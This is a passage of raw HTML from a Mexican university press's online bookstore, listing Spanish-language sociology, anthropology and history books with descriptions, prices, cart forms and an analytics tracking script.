                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2951">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2951" data-id-product="2951" data-name-product="Dieciocho con una bala I´m a son-of-a-gun. Experiencias desde el interior de las pandillas trasnacionales" data-images-product="https://libros.buap.mx/1935-small_default/dieciocho-con-una-bala-im-a-son-of-a-gun-experiencias-desde-el-interior-de-las-pandillas-trasnacionales.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2951', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

      </div>
</section>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.addProductDetailView({"id":2535,"name":"juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales","category":"sociologia","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fsociologia%2F2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html","price":250});
            }
        });
        
    </script>
<section class="featured-products category-products clearfix mt-3">
  <h5 class="products-section-title text-uppercase mb-30">
          16 Libros en la misma categoría
      </h5>
  <div class="row">
    <div class="products product-carousel">
                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2619" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/antropologia/2619-vizcainas-en-el-centro-historico-de-la-ciudad-de-mexico-historia-y-etnografia-de-un-lugar-emblematico-9786075251004.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1531-home_default/vizcainas-en-el-centro-historico-de-la-ciudad-de-mexico-historia-y-etnografia-de-un-lugar-emblematico.jpg"
                  alt = "Vizcaínas en el Centro Histórico de la Ciudad de México. Historia y etnografía de un lugar emblemático"
                  data-full-size-image-url = "https://libros.buap.mx/1531-large_default/vizcainas-en-el-centro-historico-de-la-ciudad-de-mexico-historia-y-etnografia-de-un-lugar-emblematico.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2619" data-id-product="2619" data-name-product="Vizcaínas en el Centro Histórico de la Ciudad de México. Historia y etnografía de un lugar emblemático" data-images-product="https://libros.buap.mx/1531-small_default/vizcainas-en-el-centro-historico-de-la-ciudad-de-mexico-historia-y-etnografia-de-un-lugar-emblematico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2619', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/antropologia/2619-vizcainas-en-el-centro-historico-de-la-ciudad-de-mexico-historia-y-etnografia-de-un-lugar-emblematico-9786075251004.html">Vizcaínas en el Centro...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Contribuye a la memoria de la Ciudad de México con base en la investigación con una mirada interdisciplinaria, fundada en los aportes de la geografía, la historia y la antropología en la teoría del espacio para comprender la formación del paisaje cultural mediante la experiencia de sus actores. Este trabajo es una aproximación a las lógicas ordenadoras del espacio que se establecieron en algún momento histórico y que lo han transformado estéticamente, formando parte integral del conocimiento local de la significación y del valor simbólico del entorno.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2619">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2619">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2619" data-id-product="2619" data-name-product="Vizcaínas en el Centro Histórico de la Ciudad de México. Historia y etnografía de un lugar emblemático" data-images-product="https://libros.buap.mx/1531-small_default/vizcainas-en-el-centro-historico-de-la-ciudad-de-mexico-historia-y-etnografia-de-un-lugar-emblematico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2619', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2718" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2718-metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos-9786075257082.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1689-home_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg"
                  alt = "Metabolismo social, migraciones y territorialización. Acercamientos históricos y procesos metodológicos"
                  data-full-size-image-url = "https://libros.buap.mx/1689-large_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2718" data-id-product="2718" data-name-product="Metabolismo social, migraciones y territorialización. Acercamientos históricos y procesos metodológicos" data-images-product="https://libros.buap.mx/1689-small_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2718-metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos-9786075257082.html">Metabolismo social,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$170.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro cobra importancia especial en el contexto de la encrucijada civilizatoria que, a escala planetaria, compromete la estabilidad de la humanidad y de los ecosistemas. Desde tes grandes aproximaciones en este volumen se observan estos desequilibrios. Un primer acercamiento y realizado desde la perspectivas económica, filosófica e histórica. En dos ensayos se muestra el fracaso de la ideología económica impuesta por Occidente y su impacto en la historia y el medio ambiente. Esto se complementa con el estudio de las problemáticas sociales derivadas de los flujos de personas, ideas energías y materiales que implicó la incorporación de América a la economía mundial.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2718">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2718">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2718" data-id-product="2718" data-name-product="Metabolismo social, migraciones y territorialización. Acercamientos históricos y procesos metodológicos" data-images-product="https://libros.buap.mx/1689-small_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2764" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2764-lo-que-dejamos-atras-lo-que-vinimos-a-encontrar-trabajo-precario-nuevos-patrones-de-asentamiento-en-estados-unidos-9786074878561.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1767-home_default/lo-que-dejamos-atras-lo-que-vinimos-a-encontrar-trabajo-precario-nuevos-patrones-de-asentamiento-en-estados-unidos.jpg"
                  alt = "Lo que dejamos atrás... lo..."
                  data-full-size-image-url = "https://libros.buap.mx/1767-large_default/lo-que-dejamos-atras-lo-que-vinimos-a-encontrar-trabajo-precario-nuevos-patrones-de-asentamiento-en-estados-unidos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2764" data-id-product="2764" data-name-product="Lo que dejamos atrás... lo que vinimos a encontrar. Trabajo precario nuevos patrones de asentamiento en Estados Unidos" data-images-product="https://libros.buap.mx/1767-small_default/lo-que-dejamos-atras-lo-que-vinimos-a-encontrar-trabajo-precario-nuevos-patrones-de-asentamiento-en-estados-unidos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2764', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2764-lo-que-dejamos-atras-lo-que-vinimos-a-encontrar-trabajo-precario-nuevos-patrones-de-asentamiento-en-estados-unidos-9786074878561.html">Lo que dejamos atrás... lo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$330.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Analizamos en este libro flujos originados en zonas de migración tardía y acelerada del estado de Puebla hacia la costa este de Estados Unidos. En pocas décadas, esa vasta región duplicó su participación porcentual como receptora de migrantes: en 1990 acogía sólo 3.6% de la población migrante de origen mexicano; pasados diez años, esa cifra escaló a 7.5%. </p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2764">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2764">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2764" data-id-product="2764" data-name-product="Lo que dejamos atrás... lo que vinimos a encontrar. Trabajo precario nuevos patrones de asentamiento en Estados Unidos" data-images-product="https://libros.buap.mx/1767-small_default/lo-que-dejamos-atras-lo-que-vinimos-a-encontrar-trabajo-precario-nuevos-patrones-de-asentamiento-en-estados-unidos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2764', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2665" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2665-etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico-9786075255545.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1619-home_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg"
                  alt = "Ética y poder en la..."
                  data-full-size-image-url = "https://libros.buap.mx/1619-large_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2665" data-id-product="2665" data-name-product="Ética y poder en la configuración territorial. Lugares en Puebla, México" data-images-product="https://libros.buap.mx/1619-small_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2665', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2665-etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico-9786075255545.html">Ética y poder en la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p><span style="text-align:justify;">El texto que se presenta, esperando que merezca la discusión y crítica, se ha integrado con el objetivo de trazar algunas líneas de reflexión respecto a problemas de gran envergadura como son: la ética, el poder, la epistemología y la interdisciplinariedad, que están rescatando su sitio como categorías esenciales en la comprensión de los problemas del territorio, de las ciudades, de las regiones, esto es, del hábitat. Las líneas de reflexión se trazan entrelazando el análisis de casos concretos.</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2665">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2665">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2665" data-id-product="2665" data-name-product="Ética y poder en la configuración territorial. Lugares en Puebla, México" data-images-product="https://libros.buap.mx/1619-small_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2665', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2193" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2193-la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945-9786074876789.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1269-home_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg"
                  alt = "La disputa por el territorio. Movimientos sociales y poder político en Puebla 1920-1945"
                  data-full-size-image-url = "https://libros.buap.mx/1269-large_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2193" data-id-product="2193" data-name-product="La disputa por el territorio. Movimientos sociales y poder político en Puebla 1920-1945" data-images-product="https://libros.buap.mx/1269-small_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2193', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2193-la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945-9786074876789.html">La disputa por el...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$125.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">A principios del siglo XX, las luchas de los obreros textiles poblanos por el acceso al suelo para cultivarlo y habitarlo fueron notables. Este periodo de la historia de los movimientos sociales en Puebla, es inédito y lo que el libro pretende es apuntar hacia esta parte de la historia poblana.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2193">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2193">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2193" data-id-product="2193" data-name-product="La disputa por el territorio. Movimientos sociales y poder político en Puebla 1920-1945" data-images-product="https://libros.buap.mx/1269-small_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2193', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2675" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2675-las-competencias-y-las-humanidades-9786075256191.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1618-home_default/las-competencias-y-las-humanidades.jpg"
                  alt = "Las competencias y las humanidades"
                  data-full-size-image-url = "https://libros.buap.mx/1618-large_default/las-competencias-y-las-humanidades.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
